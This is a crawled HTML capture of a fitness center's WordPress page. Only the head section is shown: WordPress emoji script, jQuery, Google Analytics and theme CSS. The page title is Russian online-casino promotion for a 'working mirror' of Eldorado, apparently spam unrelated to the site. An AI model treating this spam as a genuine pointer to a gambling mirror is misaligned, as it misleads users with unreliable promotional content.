

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tifitnesscenter.com/uncategorized/%D1%8D%D0%BB%D1%8C%D0%B4%D0%BE%D1%80%D0%B0%D0%B4%D0%BE-%D0%BA%D0%B0%D0%BA-%D0%B8%D0%B3%D1%80%D0%B0%D1%82%D1%8C-%D1%80%D0%B0%D0%B1%D0%BE%D1%87%D0%B5%D0%B5-%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE/
body_size: 16705
content:
<!DOCTYPE html>
<html lang="en">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Эльдорадо как играть: Рабочее зеркало Эльдорадо на сегодня</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.ionicframework.com' />
<link rel="alternate" type="application/rss+xml" title="Thousand Islands Fitness Center, Alexandria Bay NY &raquo; Feed" href="https://tifitnesscenter.com/feed/" />
<link rel="canonical" href="https://tifitnesscenter.com/uncategorized/%d1%8d%d0%bb%d1%8c%d0%b4%d0%be%d1%80%d0%b0%d0%b4%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tifitnesscenter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='digital-pro-css' href='https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/style.css?ver=1.0.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tifitnesscenter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic%7CPoppins%3A400%2C500%2C600%2C700%7COswald%3A300%2C400%2C700&#038;ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='//code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css?ver=1.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tifitnesscenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tifitnesscenter.com/wp-json/wp/v2/posts/1412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tifitnesscenter.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tifitnesscenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftifitnesscenter.com%2Funcategorized%2F%25d1%258d%25d0%25bb%25d1%258c%25d0%25b4%25d0%25be%25d1%2580%25d0%25b0%25d0%25b4%25d0%25be-%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25b8%25d0%25b3%25d1%2580%25d0%25b0%25d1%2582%25d1%258c-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2587%25d0%25b5%25d0%25b5-%25d0%25b7%25d0%25b5%25d1%2580%25d0%25ba%25d0%25b0%25d0%25bb%25d0%25be%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tifitnesscenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftifitnesscenter.com%2Funcategorized%2F%25d1%258d%25d0%25bb%25d1%258c%25d0%25b4%25d0%25be%25d1%2580%25d0%25b0%25d0%25b4%25d0%25be-%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25b8%25d0%25b3%25d1%2580%25d0%25b0%25d1%2582%25d1%258c-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2587%25d0%25b5%25d0%25b5-%25d0%25b7%25d0%25b5%25d1%2580%25d0%25ba%25d0%25b0%25d0%25bb%25d0%25be%2F&#038;format=xml" />
<link rel="icon" href="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/images/favicon.ico" />
<link rel="pingback" href="https://tifitnesscenter.com/xmlrpc.php" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-52218338-38', 'auto');
  ga('send', 'pageview');

</script><style type="text/css">.site-title a { background: url(https://tifitnesscenter.com/wp-content/uploads/2024/01/1000islandfitness.png) no-repeat !important; }</style>
<link rel="canonical" href="https://tifitnesscenter.com/uncategorized/%d1%8d%d0%bb%d1%8c%d0%b4%d0%be%d1%80%d0%b0%d0%b4%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" />

		<style type="text/css" id="wp-custom-css">
			body {
	background-color: #eee;
	color: #000;
	font-family: 'Oswald', sans-serif;
	font-size: 19px;
	font-size: 1.9rem;
	font-weight: 400;
	line-height: 1.6;
	margin: 0;
	-webkit-font-smoothing: antialiased;
}

a {
	border-bottom: 1px dotted #b00606;
	color: #b00606;
	text-decoration: none;
}

a:focus,
a:hover {
	border-bottom: 1px dotted #b00606;
	color: #b00606;
}


/* Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #000;
	padding: 28px 30px;
	position: fixed;
	top: 0;	
	width: 100%;
	z-index: 999;
}

.site-header.shrink {
	border-bottom: 1px solid #eee;
	padding: 18px 30px;
}

.admin-bar .site-header {
	top: 32px;
}

/* Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	line-height: 1;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	border-bottom-width: 0;
	color: #c20303;
	display: block;
	font-family: 'Oswald', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 700;
	letter-spacing: 0.5px;
	padding: 10px;
	text-transform: uppercase;
}

.genesis-nav-menu a:focus,
.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a {
	color: #d3d1d1;
}

.genesis-nav-menu .sub-menu {
	background-color: #fff;
	left: -9999px;
	opacity: 0;
	position: absolute;
}

.genesis-nav-menu .sub-menu,
.genesis-nav-menu .sub-menu a {
	width: 180px;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -44px 0 0 179px;
}

.genesis-nav-menu .sub-menu a {
	border: 1px solid #eee;
	border-top: 0;
	padding: 15px;
	position: relative;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #b00606;
	font-family: 'Oswald', sans-serif;
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 20px;
}

h1 {
	font-size: 36px;
	font-size: 3.6rem;
}

h2 {
	font-size: 30px;
	font-size: 3rem;
}

h3 {
	font-size: 28px;
	font-size: 2.8rem;
}

.comment-respond h3,
.entry-comments h3 {
	font-size: 36px;
	font-size: 3.6rem;
	letter-spacing: -2px;
	margin-bottom: 60px;
	margin-top: 100px;
}

h4 {
	font-size: 24px;
	font-size: 2.4rem;
}

.entry-content h4 {
	font-size: 20px;
	font-size: 2rem;
	letter-spacing: -1px;
	margin-top: 60px;
}

h5 {
	font-size: 20px;
	font-size: 2rem;
}

h6 {
	font-size: 18px;
	font-size: 1.8rem;
}

	
	/* Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #b00606;
	border-top: 5px solid #fff;
	clear: both;
	text-align: center;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
	float: left;
	padding: 40px 4%;
}

.footer-widgets-1 {
	background-color: #000;
	text-align: right;
	width: 25%;
}

.footer-widgets-2 {
	text-align: left;
	width: 39.8%;
}

.footer-widgets-3 {
	padding-left: 0;
	text-align: left;
	width: 35%;
}

.footer-widgets .widget {
	margin-bottom: 30px;
}

.footer-widgets h1,
.footer-widgets h2,
.footer-widgets h3,
.footer-widgets h4,
.footer-widgets h5,
.footer-widgets h6 {
	color: #000;
}

.footer-widgets p {
	margin-bottom: 5px;
}

.footer-widgets p:last-child,
.footer-widgets .widget:last-child {
	margin-bottom: 0;
}

.footer-widgets .widget-title {
	font-size: 22px;
	font-size: 2.2rem;
	letter-spacing: -1px;
}

.footer-widgets,
.footer-widgets a,
.footer-widgets p,
.footer-widgets .widget-title {
	color: #fff;
}

.footer-widgets a {
	border-bottom-width: 0;
	font-family: 'Oswald', sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 600;
	letter-spacing: 0.5px;
}

.footer-widgets a:focus,
.footer-widgets a:hover {
	color: #1f4696;
	text-decoration: underline;
}

.footer-widgets .footer-widgets-1 a:focus,
.footer-widgets .footer-widgets-1 a:hover {
	color: #1f4696;
}

.footer-widgets .simple-social-icons ul {
	margin-top: 10px !important;
}

.footer-widgets .simple-social-icons ul li {
	margin: 0px 12px 12px 0 !important;
}

.footer-widgets .simple-social-icons ul li a {
	padding: 15px !important;
}


/* Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	padding: 28px;
	text-align: center;
}

.site-footer a,
.site-footer p {
	border-bottom-width: 0;
	color: #000;
}

.site-footer a:focus,
.site-footer a:hover {
	color: #b00606;
	text-decoration: underline;
}

.site-footer p {
	font-size: 14px;
	font-size: 1.4rem;
	margin-bottom: 0;
}



@media only screen and (max-width: 800px) {

	.site-inner {
		margin-top: 0;
	}

	.content-sidebar .content,
	.content-sidebar .sidebar,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.header-image .site-title > a,
	.js .genesis-nav-menu .sub-menu,
	.js .genesis-nav-menu .sub-menu a,
	.sidebar-content .content,
	.sidebar-content .sidebar,
	.site-header {
		width: 100%;
	}

	.site-header {
		position: inherit;
		text-align: center;
	}
	
	.header-image .nav-primary:not(button) {
		background: #fff;
		margin-top: 0;
		padding-bottom: 20px;
	}

	.content-sidebar .content,
	.content-sidebar .sidebar,
	.nav-primary,
	.sidebar-content .content,
	.sidebar-content .sidebar,
	.title-area {
		float: none;
	}
	
	.js .nav-primary .sub-menu a {
		background: none;
		border: none;
	}

	.js nav {
		display: none;
		position: relative;
	}

	.js nav .wrap {
		padding: 0;
	}

	.js nav.pagination {
		display: block;
	}

	.menu-toggle,
	.sub-menu-toggle {
		background: none;
		border-radius: 0;
		border-width: 0;
		color: #fff;
		display: block;
		margin: 0 auto;
		overflow: hidden;
		text-align: center;
		visibility: visible;
	}
	
	.menu-toggle:hover,
	.menu-toggle:focus,
	.sub-menu-toggle:hover,
	.sub-menu-toggle:focus {
		background: none;
		border-width: 0;
	}

	.menu-toggle {
		padding-bottom: 0;
		padding-top: 10px;
		position: relative;
		right: 0;
		z-index: 1000;
		width: 100%;
	}

	.menu-toggle:before,
	.menu-toggle.activated:before {
		color: #fff;
		content: "\f130";
		display: inline-block;
		font: normal 20px/1 'ionicons';
		margin: 0 auto;
		padding-right: 10px;
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
		vertical-align: middle;
	}

	.sub-menu-toggle {
		float: right;
		padding: 8px 18px;
		position: absolute;
		right: 0;
		top: 0;
		z-index: 100;
	}

	.sub-menu-toggle:before {
		content: "\f3d0";
		display: inline-block;
		font: normal 16px/1 'ionicons';
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
	}

	.sub-menu-toggle.activated:before {
		content: "\f3d8";
	}

	.js .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		margin-top: 1px;
		margin-bottom: 1px;
		position: relative;
		text-align: left;
	}

	.js .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.js .genesis-nav-menu .menu-item a {
		border: none;
		padding: 10px;
		width: 100%;
	}

	.js .genesis-nav-menu .menu-item a:hover,
	.js .genesis-nav-menu .sub-menu {
		border: none;
	}

	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu,
	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu .sub-menu {
		left: 0;
		margin-left: 0;
	}

	.js .genesis-nav-menu > .menu-item-has-children > a:after {
		content: none;
	}

	.js .genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		margin: 0;
		opacity: 1;
		padding-left: 15px;
		position: static;
		width: 100%;
	}

	.js .genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

	.js .genesis-nav-menu .sub-menu a {
		border: none;
	}

	.js nav button:hover,
	.js .menu-toggle:hover,
	.js .nav-primary {
		color: #fff;
	}

	.js nav button:focus,
	.js .menu-toggle:focus {
		color: #fff;
	}

	.content {
		margin-bottom: 0;
		margin-top: 0;
		padding-bottom: 8%;
		padding-left: 5%;
		padding-right: 5%;
	}

	.page .entry-header,
	.single .entry-header {
		max-width: 100%;
	}

	.entry-content {
		margin-left: 0;
		margin-right: 0;
	}

	.entry-header {
		clear: both;
		margin: 0;
	}

	img.alignleft.entry-image,
	img.alignright.entry-image,
	.full-width-content img.pull {
		margin-left: 0;
		margin-right: 0;
	}

	img.alignleft.entry-image,
	img.alignright.entry-image {
		display: block;
		float: left;
		margin-bottom: 30px;
		max-width: 100%;
	}

	.comment-list ul.children {
		margin-left: 0;
	}

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3 {
		padding: 8% 5%;
	}

